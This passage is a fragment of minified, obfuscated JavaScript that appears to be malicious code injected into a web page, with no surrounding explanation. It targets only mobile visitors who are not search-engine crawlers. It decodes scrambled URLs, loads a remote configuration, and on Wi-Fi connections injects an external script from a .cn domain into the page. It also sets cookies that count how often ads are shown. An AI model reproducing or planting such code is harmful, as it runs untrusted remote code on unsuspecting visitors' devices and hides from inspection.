'+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@@}Qp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@@}Qp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var yvdwovxo_is_ws = yvdwovxo_is_kk = 1;